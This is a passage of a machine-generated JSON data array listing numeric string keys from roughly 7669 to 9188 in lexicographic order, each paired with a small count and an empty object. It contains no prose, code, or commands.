],["7669",1,{}],["767",1,{}],["7670",1,{}],["7671",1,{}],["7672",1,{}],["7673",1,{}],["7674",1,{}],["7675",1,{}],["7676",1,{}],["7677",1,{}],["7678",1,{}],["7679",1,{}],["768",1,{}],["7680",1,{}],["7681",1,{}],["7682",1,{}],["7683",1,{}],["7684",1,{}],["7685",1,{}],["7686",1,{}],["7687",1,{}],["7688",1,{}],["7689",1,{}],["769",1,{}],["7690",1,{}],["7691",1,{}],["7692",1,{}],["7693",1,{}],["7694",1,{}],["7695",1,{}],["7696",1,{}],["7697",1,{}],["7698",1,{}],["7699",1,{}],["77",1,{}],["770",1,{}],["7700",1,{}],["7701",1,{}],["7702",1,{}],["7703",1,{}],["7704",1,{}],["7705",1,{}],["7706",1,{}],["7707",1,{}],["7708",1,{}],["7709",1,{}],["771",1,{}],["7710",1,{}],["7711",1,{}],["7712",1,{}],["7713",1,{}],["7714",1,{}],["7715",1,{}],["7716",1,{}],["7717",1,{}],["7718",1,{}],["7719",1,{}],["772",1,{}],["7720",1,{}],["7721",1,{}],["7722",1,{}],["7723",1,{}],["7724",1,{}],["7725",1,{}],["7726",1,{}],["7727",1,{}],["7728",1,{}],["7729",1,{}],["773",1,{}],["7730",1,{}],["7731",1,{}],["7732",1,{}],["7733",1,{}],["7734",1,{}],["7735",1,{}],["7736",1,{}],["7737",1,{}],["7738",1,{}],["7739",1,{}],["774",1,{}],["7740",1,{}],["7741",1,{}],["7742",1,{}],["7743",1,{}],["7744",1,{}],["7745",1,{}],["7746",1,{}],["7747",1,{}],["7748",1,{}],["7749",1,{}],["775",1,{}],["7750",1,{}],["7751",1,{}],["7752",1,{}],["7753",1,{}],["7754",1,{}],["7755",1,{}],["7756",1,{}],["7757",1,{}],["7758",1,{}],["7759",1,{}],["776",1,{}],["7760",1,{}],["7761",1,{}],["7762",1,{}],["7763",1,{}],["7764",1,{}],["7765",1,{}],["7766",1,{}],["7767",1,{}],["7768",1,{}],["7769",1,{}],["777",1,{}],["7770",1,{}],["7771",1,{}],["7772",1,{}],["7773",1,{}],["7774",1,{}],["7775",1,{}],["7776",1,{}],["7777",1,{}],["7778",1,{}],["7779",1,{}],["778",1,{}],["7780",1,{}],["7781",1,{}],["7782",1,{}],["7783",1,{}],["7784",1,{}],["7785",1,{}],["7786",1,{}],["7787",1,{}],["7788",1,{}],["7789",1,{}],["779",1,{}],["7790",1,{}],["7791",1,{}],["7792",1,{}],["7793",1,{}],["7794",1,{}],["7795",1,{}],["7796",1,{}],["7797",1,{}],["7798",1,{}],["7799",1,{}],["78",1,{}],["780",1,{}],["7800",1,{}],["7801",1,{}],["7802",1,{}],["7803",1,{}],["7804",1,{}],["7805",1,{}],["7806",1,{}],["7807",1,{}],["7808",1,{}],["7809",1,{}],["781",1,{}],["7810",1,{}],["7811",1,{}],["7812",1,{}],["7813",1,{}],["7814",1,{}],["7815",1,{}],["7816",1,{}],["7817",1,{}],["7818",1,{}],["7819",1,{}],["782",1,{}],["7820",1,{}],["7821",1,{}],["7822",1,{}],["7823",1,{}],["7824",1,{}],["7825",1,{}],["7826",1,{}],["7827",1,{}],["7828",1,{}],["7829",1,{}],["783",1,{}],["7830",1,{}],["7831",1,{}],["7832",1,{}],["7833",1,{}],["7834",1,{}],["7835",1,{}],["7836",1,{}],["7837",1,{}],["7838",1,{}],["7839",1,{}],["784",1,{}],["7840",1,{}],["7841",1,{}],["7842",1,{}],["7843",1,{}],["7844",1,{}],["7845",1,{}],["7846",1,{}],["7847",1,{}],["7848",1,{}],["7849",1,{}],["785",1,{}],["7850",1,{}],["7851",1,{}],["7852",1,{}],["7853",1,{}],["7854",1,{}],["7855",1,{}],["7856",1,{}],["7857",1,{}],["7858",1,{}],["7859",1,{}],["786",1,{}],["7860",1,{}],["7861",1,{}],["7862",1,{}],["7863",1,{}],["7864",1,{}],["7865",1,{}],["7866",1,{}],["7867",1,{}],["7868",1,{}],["7869",1,{}],["787",1,{}],["7870",1,{}],["7871",1,{}],["7872",1,{}],["7873",1,{}],["7874",1,{}],["7875",1,{}],["7876",1,{}],["7877",1,{}],["7878",1,{}],["7879",1,{}],["788",1,{}],["7880",1,{}],["7881",1,{}],["7882",1,{}],["7883",1,{}],["7884",1,{}],["7885",1,{}],["7886",1,{}],["7887",1,{}],["7888",1,{}],["7889",1,{}],["789",1,{}],["7890",1,{}],["7891",1,{}],["7892",1,{}],["7893",1,{}],["7894",1,{}],["7895",1,{}],["7896",1,{}],["7897",1,{}],["7898",1,{}],["7899",1,{}],["79",1,{}],["790",1,{}],["7900",1,{}],["7901",1,{}],["7902",1,{}],["7903",1,{}],["7904",1,{}],["7905",1,{}],["7906",1,{}],["7907",1,{}],["7908",1,{}],["7909",1,{}],["791",1,{}],["7910",1,{}],["7911",1,{}],["7912",1,{}],["7913",1,{}],["7914",1,{}],["7915",1,{}],["7916",1,{}],["7917",1,{}],["7918",1,{}],["7919",1,{}],["792",1,{}],["7920",1,{}],["7921",1,{}],["7922",1,{}],["7923",1,{}],["7924",1,{}],["7926",1,{}],["7927",1,{}],["7928",1,{}],["7929",1,{}],["793",1,{}],["7930",1,{}],["7931",1,{}],["7932",1,{}],["7933",1,{}],["7934",1,{}],["7935",1,{}],["7936",1,{}],["7937",1,{}],["7938",1,{}],["7939",1,{}],["794",1,{}],["7940",1,{}],["7941",1,{}],["7942",1,{}],["7943",1,{}],["7944",1,{}],["7945",1,{}],["7946",1,{}],["7947",1,{}],["7948",1,{}],["7949",1,{}],["795",1,{}],["7950",1,{}],["7951",1,{}],["7952",1,{}],["7953",1,{}],["7954",1,{}],["7955",1,{}],["7956",1,{}],["7957",1,{}],["7958",1,{}],["7959",1,{}],["796",1,{}],["7960",1,{}],["7961",1,{}],["7962",1,{}],["7963",1,{}],["7964",1,{}],["7965",1,{}],["7966",1,{}],["7967",1,{}],["7968",1,{}],["7969",1,{}],["797",1,{}],["7970",1,{}],["7971",1,{}],["7972",1,{}],["7973",1,{}],["7974",1,{}],["7975",1,{}],["7976",1,{}],["7977",1,{}],["7978",1,{}],["7979",1,{}],["798",1,{}],["7980",1,{}],["7981",1,{}],["7982",1,{}],["7983",1,{}],["7984",1,{}],["7985",1,{}],["7986",1,{}],["7987",1,{}],["7988",1,{}],["7989",1,{}],["799",1,{}],["7990",1,{}],["7991",1,{}],["7992",1,{}],["7993",1,{}],["7994",1,{}],["7995",1,{}],["7996",1,{}],["7997",1,{}],["7998",1,{}],["7999",1,{}],["8",1,{}],["80",1,{}],["800",1,{}],["8000",1,{}],["8001",1,{}],["8002",1,{}],["8003",1,{}],["8004",1,{}],["8005",1,{}],["8006",1,{}],["8007",1,{}],["8008",1,{}],["8009",1,{}],["801",1,{}],["8010",1,{}],["8011",1,{}],["8012",1,{}],["8013",1,{}],["8014",1,{}],["8015",1,{}],["8016",1,{}],["8017",1,{}],["8018",1,{}],["8019",1,{}],["802",1,{}],["8020",1,{}],["8021",1,{}],["8022",1,{}],["8023",1,{}],["8024",1,{}],["8025",1,{}],["8026",1,{}],["8027",1,{}],["8028",1,{}],["8029",1,{}],["803",1,{}],["8030",1,{}],["8031",1,{}],["8032",1,{}],["8033",1,{}],["8034",1,{}],["8035",1,{}],["8036",1,{}],["8037",1,{}],["8038",1,{}],["8039",1,{}],["804",1,{}],["8040",1,{}],["8041",1,{}],["8042",1,{}],["8043",1,{}],["8044",1,{}],["8045",1,{}],["8046",1,{}],["8047",1,{}],["8048",1,{}],["8049",1,{}],["805",1,{}],["8050",1,{}],["8051",1,{}],["8052",1,{}],["8053",1,{}],["8054",1,{}],["8055",1,{}],["8056",1,{}],["8057",1,{}],["8058",1,{}],["8059",1,{}],["806",1,{}],["8060",1,{}],["8061",1,{}],["8062",1,{}],["8063",1,{}],["8064",1,{}],["8065",1,{}],["8066",1,{}],["8067",1,{}],["8068",1,{}],["8069",1,{}],["807",1,{}],["8070",1,{}],["8071",1,{}],["8072",1,{}],["8073",1,{}],["8074",1,{}],["8075",1,{}],["8076",1,{}],["8077",1,{}],["8078",1,{}],["8079",1,{}],["808",1,{}],["8080",1,{}],["8081",1,{}],["8082",1,{}],["8083",1,{}],["8084",1,{}],["8085",1,{}],["8086",1,{}],["8087",1,{}],["8088",1,{}],["8089",1,{}],["809",1,{}],["8090",1,{}],["8091",1,{}],["8092",1,{}],["8093",1,{}],["8094",1,{}],["8095",1,{}],["8096",1,{}],["8097",1,{}],["8098",1,{}],["8099",1,{}],["81",1,{}],["810",1,{}],["8100",1,{}],["8101",1,{}],["8102",1,{}],["8103",1,{}],["8104",1,{}],["8105",1,{}],["8106",1,{}],["8107",1,{}],["8108",1,{}],["8109",1,{}],["811",1,{}],["8110",1,{}],["8111",1,{}],["8112",1,{}],["8113",1,{}],["8114",1,{}],["8115",1,{}],["8116",1,{}],["8117",1,{}],["8118",1,{}],["8119",1,{}],["812",1,{}],["8120",1,{}],["8121",1,{}],["8122",1,{}],["8123",1,{}],["8124",1,{}],["8125",1,{}],["8126",1,{}],["8127",1,{}],["8128",1,{}],["8129",1,{}],["813",1,{}],["8130",1,{}],["8131",1,{}],["8132",1,{}],["8133",1,{}],["8134",1,{}],["8135",1,{}],["8136",1,{}],["8137",1,{}],["8138",1,{}],["8139",1,{}],["814",1,{}],["8140",1,{}],["8141",1,{}],["8142",1,{}],["8143",1,{}],["8144",1,{}],["8145",1,{}],["8146",1,{}],["8147",1,{}],["8148",1,{}],["8149",1,{}],["815",1,{}],["8150",1,{}],["8151",1,{}],["8152",1,{}],["8153",1,{}],["8154",1,{}],["8155",1,{}],["8156",1,{}],["8157",1,{}],["8158",1,{}],["8159",1,{}],["816",1,{}],["8160",1,{}],["8161",1,{}],["8162",1,{}],["8163",1,{}],["8164",1,{}],["8165",1,{}],["8166",1,{}],["8167",1,{}],["8168",1,{}],["8169",1,{}],["817",1,{}],["8170",1,{}],["8171",1,{}],["8172",1,{}],["8173",1,{}],["8174",1,{}],["8175",1,{}],["8176",1,{}],["8177",1,{}],["8178",1,{}],["8179",1,{}],["818",1,{}],["8180",1,{}],["8181",1,{}],["8182",1,{}],["8183",1,{}],["8184",1,{}],["8185",1,{}],["8186",1,{}],["8187",1,{}],["8188",1,{}],["8189",1,{}],["819",1,{}],["8190",1,{}],["8191",1,{}],["8192",1,{}],["8193",1,{}],["8194",1,{}],["8195",1,{}],["8196",1,{}],["8197",1,{}],["8198",1,{}],["8199",1,{}],["82",1,{}],["820",1,{}],["8200",1,{}],["8201",1,{}],["8202",1,{}],["8203",1,{}],["8204",1,{}],["8205",1,{}],["8206",1,{}],["8207",1,{}],["8208",1,{}],["8209",1,{}],["821",1,{}],["8210",1,{}],["8211",1,{}],["8212",1,{}],["8213",1,{}],["8214",1,{}],["8215",1,{}],["8216",1,{}],["8217",1,{}],["8218",1,{}],["8219",1,{}],["822",1,{}],["8220",1,{}],["8221",1,{}],["8222",1,{}],["8223",1,{}],["8224",1,{}],["8225",1,{}],["8226",1,{}],["8227",1,{}],["8228",1,{}],["8229",1,{}],["823",1,{}],["8230",1,{}],["8231",1,{}],["8232",1,{}],["8233",1,{}],["8234",1,{}],["8235",1,{}],["8236",1,{}],["8237",1,{}],["8238",1,{}],["8239",1,{}],["824",1,{}],["8240",1,{}],["8241",1,{}],["8242",1,{}],["8243",1,{}],["8244",1,{}],["8245",1,{}],["8246",1,{}],["8247",1,{}],["8248",1,{}],["8249",1,{}],["825",1,{}],["8250",1,{}],["8251",1,{}],["8252",1,{}],["8253",1,{}],["8254",1,{}],["8255",1,{}],["8256",1,{}],["8257",1,{}],["8258",1,{}],["8259",1,{}],["826",1,{}],["8260",1,{}],["8261",1,{}],["8262",1,{}],["8263",1,{}],["8264",1,{}],["8265",1,{}],["8266",1,{}],["8267",1,{}],["8268",1,{}],["8269",1,{}],["827",1,{}],["8270",1,{}],["8271",1,{}],["8272",1,{}],["8273",1,{}],["8274",1,{}],["8275",1,{}],["8276",1,{}],["8277",1,{}],["8278",1,{}],["8279",1,{}],["828",1,{}],["8280",1,{}],["8281",1,{}],["8282",1,{}],["8283",1,{}],["8284",1,{}],["8285",1,{}],["8286",1,{}],["8287",1,{}],["8288",1,{}],["8289",1,{}],["829",1,{}],["8290",1,{}],["8291",1,{}],["8292",1,{}],["8293",1,{}],["8294",1,{}],["8295",1,{}],["8296",1,{}],["8297",1,{}],["8298",1,{}],["8299",1,{}],["83",1,{}],["830",1,{}],["8300",1,{}],["8301",1,{}],["8302",1,{}],["8303",1,{}],["8304",1,{}],["8305",1,{}],["8306",1,{}],["8307",1,{}],["8308",1,{}],["8309",1,{}],["831",1,{}],["8310",1,{}],["8311",1,{}],["8312",1,{}],["8313",1,{}],["8314",1,{}],["8315",1,{}],["8316",1,{}],["8317",1,{}],["8318",1,{}],["8319",1,{}],["832",1,{}],["8320",1,{}],["8321",1,{}],["8322",1,{}],["8323",1,{}],["8324",1,{}],["8325",1,{}],["8326",1,{}],["8327",1,{}],["8328",1,{}],["8329",1,{}],["833",1,{}],["8330",1,{}],["8331",1,{}],["8332",1,{}],["8333",1,{}],["8334",1,{}],["8335",1,{}],["8336",1,{}],["8337",1,{}],["8338",1,{}],["8339",1,{}],["834",1,{}],["8340",1,{}],["8341",1,{}],["8342",1,{}],["8343",1,{}],["8344",1,{}],["8345",1,{}],["8346",1,{}],["8347",1,{}],["8348",1,{}],["8349",1,{}],["835",1,{}],["8350",1,{}],["8351",1,{}],["8352",1,{}],["8353",1,{}],["8354",1,{}],["8355",1,{}],["8356",1,{}],["8357",1,{}],["8358",1,{}],["8359",1,{}],["836",1,{}],["8360",1,{}],["8361",1,{}],["8362",1,{}],["8363",1,{}],["8364",1,{}],["8365",1,{}],["8366",1,{}],["8367",1,{}],["8368",1,{}],["8369",1,{}],["837",1,{}],["8370",1,{}],["8371",1,{}],["8372",1,{}],["8373",1,{}],["8374",1,{}],["8375",1,{}],["8376",1,{}],["8377",1,{}],["8378",1,{}],["8379",1,{}],["838",1,{}],["8380",1,{}],["8381",1,{}],["8382",1,{}],["8383",1,{}],["8384",1,{}],["8385",1,{}],["8386",1,{}],["8387",1,{}],["8388",1,{}],["8389",1,{}],["839",1,{}],["8390",1,{}],["8391",1,{}],["8392",1,{}],["8393",1,{}],["8394",1,{}],["8395",1,{}],["8396",1,{}],["8397",1,{}],["8398",1,{}],["8399",1,{}],["84",1,{}],["840",1,{}],["8400",1,{}],["8401",1,{}],["8402",1,{}],["8403",1,{}],["8404",1,{}],["8405",1,{}],["8406",1,{}],["8407",1,{}],["8408",1,{}],["8409",1,{}],["841",1,{}],["8410",1,{}],["8411",1,{}],["8412",1,{}],["8413",1,{}],["8414",1,{}],["8415",1,{}],["8416",1,{}],["8417",1,{}],["8418",1,{}],["8419",1,{}],["842",1,{}],["8420",1,{}],["8421",1,{}],["8422",1,{}],["8423",1,{}],["8424",1,{}],["8425",1,{}],["8426",1,{}],["8427",1,{}],["8428",1,{}],["8429",1,{}],["843",1,{}],["8430",1,{}],["8431",1,{}],["8432",1,{}],["8433",1,{}],["8434",1,{}],["8435",1,{}],["8436",1,{}],["8437",1,{}],["8438",1,{}],["8439",1,{}],["844",1,{}],["8440",1,{}],["8441",1,{}],["8442",1,{}],["8443",1,{}],["8444",1,{}],["8445",1,{}],["8446",1,{}],["8447",1,{}],["8448",1,{}],["8449",1,{}],["845",1,{}],["8450",1,{}],["8451",1,{}],["8452",1,{}],["8453",1,{}],["8454",1,{}],["8455",1,{}],["8456",1,{}],["8457",1,{}],["8458",1,{}],["8459",1,{}],["846",1,{}],["8460",1,{}],["8461",1,{}],["8462",1,{}],["8463",1,{}],["8464",1,{}],["8465",1,{}],["8466",1,{}],["8467",1,{}],["8468",1,{}],["8469",1,{}],["847",1,{}],["8470",1,{}],["8471",1,{}],["8472",1,{}],["8473",1,{}],["8474",1,{}],["8475",1,{}],["8476",1,{}],["8477",1,{}],["8478",1,{}],["8479",1,{}],["848",1,{}],["8480",1,{}],["8481",1,{}],["8482",1,{}],["8483",1,{}],["8484",1,{}],["8485",1,{}],["8486",1,{}],["8487",1,{}],["8488",1,{}],["8489",1,{}],["849",1,{}],["8490",1,{}],["8491",1,{}],["8492",1,{}],["8493",1,{}],["8494",1,{}],["8495",1,{}],["8496",1,{}],["8497",1,{}],["8498",1,{}],["8499",1,{}],["85",1,{}],["850",1,{}],["8500",1,{}],["8501",1,{}],["8502",1,{}],["8503",1,{}],["8504",1,{}],["8505",1,{}],["8506",1,{}],["8507",1,{}],["8508",1,{}],["8509",1,{}],["851",1,{}],["8510",1,{}],["8511",1,{}],["8512",1,{}],["8513",1,{}],["8514",1,{}],["8515",1,{}],["8516",1,{}],["8517",1,{}],["8518",1,{}],["8519",1,{}],["852",1,{}],["8520",1,{}],["8521",1,{}],["8522",1,{}],["8523",1,{}],["8524",1,{}],["8525",1,{}],["8526",1,{}],["8527",1,{}],["8528",1,{}],["8529",1,{}],["853",1,{}],["8530",1,{}],["8531",1,{}],["8532",1,{}],["8533",1,{}],["8534",1,{}],["8535",1,{}],["8536",1,{}],["8537",1,{}],["8538",1,{}],["8539",1,{}],["854",1,{}],["8540",1,{}],["8541",1,{}],["8542",1,{}],["8543",1,{}],["8544",1,{}],["8545",1,{}],["8546",1,{}],["8547",1,{}],["8548",1,{}],["8549",1,{}],["855",1,{}],["8550",1,{}],["8551",1,{}],["8552",1,{}],["8553",1,{}],["8554",1,{}],["8555",1,{}],["8556",1,{}],["8557",1,{}],["8558",1,{}],["8559",1,{}],["856",1,{}],["8560",1,{}],["8561",1,{}],["8562",1,{}],["8563",1,{}],["8564",1,{}],["8565",1,{}],["8566",1,{}],["8567",1,{}],["8568",1,{}],["8569",1,{}],["857",1,{}],["8570",1,{}],["8571",1,{}],["8572",1,{}],["8573",1,{}],["8574",1,{}],["8575",1,{}],["8576",1,{}],["8577",1,{}],["8578",1,{}],["8579",1,{}],["858",1,{}],["8580",1,{}],["8581",1,{}],["8582",1,{}],["8583",1,{}],["8584",1,{}],["8585",1,{}],["8586",1,{}],["8587",1,{}],["8588",1,{}],["8589",1,{}],["859",1,{}],["8590",1,{}],["8591",1,{}],["8592",1,{}],["8593",1,{}],["8594",1,{}],["8595",1,{}],["8596",1,{}],["8597",1,{}],["8598",1,{}],["8599",1,{}],["86",1,{}],["860",1,{}],["8600",1,{}],["8601",1,{}],["8602",1,{}],["8603",1,{}],["8604",1,{}],["8605",1,{}],["8606",1,{}],["8607",1,{}],["8608",1,{}],["8609",1,{}],["861",1,{}],["8610",1,{}],["8611",1,{}],["8612",1,{}],["8613",1,{}],["8614",1,{}],["8615",1,{}],["8616",1,{}],["8617",1,{}],["8618",1,{}],["8619",1,{}],["862",1,{}],["8620",1,{}],["8621",1,{}],["8622",1,{}],["8623",1,{}],["8624",1,{}],["8625",1,{}],["8626",1,{}],["8627",1,{}],["8628",1,{}],["8629",1,{}],["863",1,{}],["8630",1,{}],["8631",1,{}],["8632",1,{}],["8633",1,{}],["8634",1,{}],["8635",1,{}],["8636",1,{}],["8637",1,{}],["8638",1,{}],["8639",1,{}],["864",1,{}],["8640",1,{}],["8641",1,{}],["8642",1,{}],["8643",1,{}],["8644",1,{}],["8645",1,{}],["8646",1,{}],["8647",1,{}],["8648",1,{}],["8649",1,{}],["865",1,{}],["8650",1,{}],["8651",1,{}],["8652",1,{}],["8653",1,{}],["8654",1,{}],["8655",1,{}],["8656",1,{}],["8657",1,{}],["8658",1,{}],["8659",1,{}],["866",1,{}],["8660",1,{}],["8661",1,{}],["8662",1,{}],["8663",1,{}],["8664",1,{}],["8665",1,{}],["8666",1,{}],["8667",1,{}],["8668",1,{}],["8669",1,{}],["867",1,{}],["8670",1,{}],["8671",1,{}],["8672",1,{}],["8673",1,{}],["8674",1,{}],["8675",1,{}],["8676",1,{}],["8677",1,{}],["8678",1,{}],["8679",1,{}],["868",1,{}],["8680",1,{}],["8681",1,{}],["8682",1,{}],["8683",1,{}],["8684",1,{}],["8685",1,{}],["8686",1,{}],["8687",1,{}],["8688",1,{}],["8689",1,{}],["869",1,{}],["8690",1,{}],["8691",1,{}],["8692",1,{}],["8693",1,{}],["8694",1,{}],["8695",1,{}],["8696",1,{}],["8697",1,{}],["8698",1,{}],["8699",1,{}],["87",1,{}],["870",1,{}],["8700",1,{}],["8701",1,{}],["8702",1,{}],["8703",1,{}],["8704",1,{}],["8705",1,{}],["8706",1,{}],["8707",1,{}],["8708",1,{}],["8709",1,{}],["871",1,{}],["8710",1,{}],["8711",1,{}],["8712",1,{}],["8713",1,{}],["8714",1,{}],["8715",1,{}],["8716",1,{}],["8717",1,{}],["8718",1,{}],["8719",1,{}],["872",1,{}],["8720",1,{}],["8721",1,{}],["8722",1,{}],["8723",1,{}],["8724",1,{}],["8725",1,{}],["8726",1,{}],["8727",1,{}],["8728",1,{}],["8729",1,{}],["873",1,{}],["8730",1,{}],["8731",1,{}],["8732",1,{}],["8733",1,{}],["8734",1,{}],["8735",1,{}],["8736",1,{}],["8737",1,{}],["8738",1,{}],["8739",1,{}],["874",1,{}],["8740",1,{}],["8741",1,{}],["8742",1,{}],["8743",1,{}],["8744",1,{}],["8745",1,{}],["8746",1,{}],["8747",1,{}],["8748",1,{}],["8749",1,{}],["875",1,{}],["8750",1,{}],["8751",1,{}],["8752",1,{}],["8753",1,{}],["8754",1,{}],["8755",1,{}],["8756",1,{}],["8757",1,{}],["8758",1,{}],["8759",1,{}],["876",1,{}],["8760",1,{}],["8761",1,{}],["8762",1,{}],["8763",1,{}],["8764",1,{}],["8765",1,{}],["8766",1,{}],["8767",1,{}],["8768",1,{}],["8769",1,{}],["877",1,{}],["8770",1,{}],["8771",1,{}],["8772",1,{}],["8773",1,{}],["8774",1,{}],["8775",1,{}],["8776",1,{}],["8777",1,{}],["8778",1,{}],["8779",1,{}],["878",1,{}],["8780",1,{}],["8781",1,{}],["8782",1,{}],["8783",1,{}],["8784",1,{}],["8785",1,{}],["8786",1,{}],["8787",1,{}],["8788",1,{}],["8789",1,{}],["879",1,{}],["8790",1,{}],["8791",1,{}],["8792",1,{}],["8793",1,{}],["8794",1,{}],["8795",1,{}],["8796",1,{}],["8797",1,{}],["8798",1,{}],["8799",1,{}],["88",1,{}],["880",1,{}],["8800",1,{}],["8801",1,{}],["8802",1,{}],["8803",1,{}],["8804",1,{}],["8805",1,{}],["8806",1,{}],["8807",1,{}],["8808",1,{}],["8809",1,{}],["881",1,{}],["8810",1,{}],["8811",1,{}],["8812",1,{}],["8813",1,{}],["8814",1,{}],["8815",1,{}],["8816",1,{}],["8817",1,{}],["8818",1,{}],["8819",1,{}],["882",1,{}],["8820",1,{}],["8821",1,{}],["8822",1,{}],["8823",1,{}],["8824",1,{}],["8825",1,{}],["8826",1,{}],["8827",1,{}],["8828",1,{}],["8829",1,{}],["883",1,{}],["8830",1,{}],["8831",1,{}],["8832",1,{}],["8833",1,{}],["8834",1,{}],["8835",1,{}],["8836",1,{}],["8837",1,{}],["8838",1,{}],["8839",1,{}],["884",1,{}],["8840",1,{}],["8841",1,{}],["8842",1,{}],["8843",1,{}],["8844",1,{}],["8845",1,{}],["8846",1,{}],["8847",1,{}],["8848",1,{}],["8849",1,{}],["885",1,{}],["8850",2,{}],["8852",1,{}],["8853",1,{}],["8854",1,{}],["8855",1,{}],["8856",1,{}],["8857",1,{}],["8858",1,{}],["8859",1,{}],["886",1,{}],["8860",1,{}],["8861",1,{}],["8862",1,{}],["8863",1,{}],["8864",1,{}],["8865",1,{}],["8866",1,{}],["8867",1,{}],["8868",1,{}],["8869",1,{}],["887",1,{}],["8870",1,{}],["8871",1,{}],["8872",1,{}],["8873",1,{}],["8874",1,{}],["8875",1,{}],["8876",1,{}],["8877",1,{}],["8878",1,{}],["8879",1,{}],["888",1,{}],["8880",1,{}],["8881",1,{}],["8882",1,{}],["8883",1,{}],["8884",1,{}],["8885",1,{}],["8886",1,{}],["8887",1,{}],["8888",1,{}],["8889",1,{}],["889",1,{}],["8890",1,{}],["8891",1,{}],["8892",1,{}],["8893",1,{}],["8894",1,{}],["8895",1,{}],["8896",1,{}],["8897",1,{}],["8898",1,{}],["8899",1,{}],["89",1,{}],["890",1,{}],["8900",1,{}],["8901",1,{}],["8902",1,{}],["8903",1,{}],["8904",1,{}],["8905",1,{}],["8906",1,{}],["8907",1,{}],["8908",1,{}],["8909",1,{}],["891",1,{}],["8910",1,{}],["8911",1,{}],["8912",1,{}],["8913",1,{}],["8914",1,{}],["8915",1,{}],["8916",1,{}],["8917",1,{}],["8918",1,{}],["8919",1,{}],["892",1,{}],["8920",1,{}],["8921",1,{}],["8922",1,{}],["8923",1,{}],["8924",2,{}],["8926",1,{}],["8927",1,{}],["8928",1,{}],["8929",1,{}],["893",1,{}],["8930",1,{}],["8931",1,{}],["8932",1,{}],["8933",1,{}],["8934",1,{}],["8935",1,{}],["8936",1,{}],["8937",1,{}],["8938",1,{}],["8939",1,{}],["894",1,{}],["8940",1,{}],["8941",1,{}],["8942",1,{}],["8943",1,{}],["8944",1,{}],["8945",1,{}],["8946",1,{}],["8947",1,{}],["8948",1,{}],["8949",1,{}],["895",1,{}],["8950",1,{}],["8951",1,{}],["8952",1,{}],["8953",1,{}],["8954",1,{}],["8955",1,{}],["8956",1,{}],["8957",1,{}],["8958",1,{}],["8959",1,{}],["896",1,{}],["8960",1,{}],["8961",1,{}],["8962",1,{}],["8963",1,{}],["8964",1,{}],["8965",1,{}],["8966",1,{}],["8967",1,{}],["8968",1,{}],["8969",1,{}],["897",1,{}],["8970",1,{}],["8971",1,{}],["8972",1,{}],["8973",1,{}],["8974",1,{}],["8975",1,{}],["8976",1,{}],["8977",1,{}],["8978",1,{}],["8979",1,{}],["898",1,{}],["8980",1,{}],["8981",1,{}],["8982",1,{}],["8983",1,{}],["8984",1,{}],["8985",1,{}],["8986",1,{}],["8987",1,{}],["8988",1,{}],["8989",1,{}],["899",1,{}],["8990",1,{}],["8991",1,{}],["8992",1,{}],["8993",1,{}],["8994",1,{}],["8995",1,{}],["8996",1,{}],["8997",1,{}],["8998",1,{}],["8999",1,{}],["9",1,{}],["90",1,{}],["900",1,{}],["9000",1,{}],["9001",1,{}],["9002",1,{}],["9003",1,{}],["9004",1,{}],["9005",1,{}],["9006",1,{}],["9007",1,{}],["9008",1,{}],["9009",1,{}],["901",1,{}],["9010",1,{}],["9011",1,{}],["9012",1,{}],["9013",1,{}],["9014",1,{}],["9015",1,{}],["9016",1,{}],["9017",1,{}],["9018",1,{}],["9019",1,{}],["902",1,{}],["9020",1,{}],["9021",1,{}],["9022",1,{}],["9023",1,{}],["9024",1,{}],["9025",1,{}],["9026",1,{}],["9027",1,{}],["9028",1,{}],["9029",1,{}],["903",1,{}],["9030",1,{}],["9031",1,{}],["9032",1,{}],["9033",1,{}],["9034",1,{}],["9035",1,{}],["9036",1,{}],["9037",1,{}],["9038",1,{}],["9039",1,{}],["904",1,{}],["9040",1,{}],["9041",1,{}],["9042",1,{}],["9043",1,{}],["9044",1,{}],["9045",1,{}],["9046",1,{}],["9047",1,{}],["9048",1,{}],["9049",1,{}],["905",1,{}],["9050",1,{}],["9051",1,{}],["9052",1,{}],["9053",1,{}],["9054",1,{}],["9055",1,{}],["9056",1,{}],["9057",1,{}],["9058",1,{}],["9059",1,{}],["906",1,{}],["9060",1,{}],["9061",1,{}],["9062",1,{}],["9063",1,{}],["9064",1,{}],["9065",1,{}],["9066",1,{}],["9067",1,{}],["9068",1,{}],["9069",1,{}],["907",1,{}],["9070",1,{}],["9071",1,{}],["9072",1,{}],["9073",1,{}],["9074",1,{}],["9075",1,{}],["9076",1,{}],["9077",1,{}],["9078",1,{}],["9079",1,{}],["908",1,{}],["9080",1,{}],["9081",1,{}],["9082",1,{}],["9083",1,{}],["9084",1,{}],["9085",1,{}],["9086",1,{}],["9087",1,{}],["9088",1,{}],["9089",1,{}],["909",1,{}],["9090",1,{}],["9091",1,{}],["9092",1,{}],["9093",1,{}],["9094",1,{}],["9095",1,{}],["9096",1,{}],["9097",1,{}],["9098",1,{}],["9099",1,{}],["91",1,{}],["910",1,{}],["9100",1,{}],["9101",1,{}],["9102",1,{}],["9103",1,{}],["9104",1,{}],["9105",1,{}],["9106",1,{}],["9107",1,{}],["9108",1,{}],["9109",1,{}],["911",1,{}],["9110",1,{}],["9111",1,{}],["9112",1,{}],["9113",1,{}],["9114",1,{}],["9115",1,{}],["9116",1,{}],["9117",1,{}],["9118",1,{}],["9119",1,{}],["912",1,{}],["9120",1,{}],["9121",1,{}],["9122",1,{}],["9123",1,{}],["9124",1,{}],["9125",1,{}],["9126",1,{}],["9127",1,{}],["9128",1,{}],["9129",1,{}],["913",1,{}],["9130",1,{}],["9131",1,{}],["9132",1,{}],["9133",1,{}],["9134",1,{}],["9135",1,{}],["9136",1,{}],["9137",1,{}],["9138",1,{}],["9139",1,{}],["914",1,{}],["9140",1,{}],["9141",1,{}],["9142",1,{}],["9143",1,{}],["9144",1,{}],["9145",1,{}],["9146",1,{}],["9147",1,{}],["9148",1,{}],["9149",1,{}],["915",1,{}],["9150",1,{}],["9151",1,{}],["9152",1,{}],["9153",1,{}],["9154",1,{}],["9155",1,{}],["9156",1,{}],["9157",1,{}],["9158",1,{}],["9159",1,{}],["916",1,{}],["9160",1,{}],["9161",1,{}],["9162",1,{}],["9163",1,{}],["9164",1,{}],["9165",1,{}],["9166",1,{}],["9167",1,{}],["9168",1,{}],["9169",1,{}],["917",1,{}],["9170",1,{}],["9171",1,{}],["9172",1,{}],["9173",1,{}],["9174",1,{}],["9175",1,{}],["9176",1,{}],["9177",1,{}],["9178",1,{}],["9179",1,{}],["918",1,{}],["9180",1,{}],["9181",1,{}],["9182",1,{}],["9183",1,{}],["9184",1,{}],["9185",1,{}],["9186",1,{}],["9187",1,{}],["9188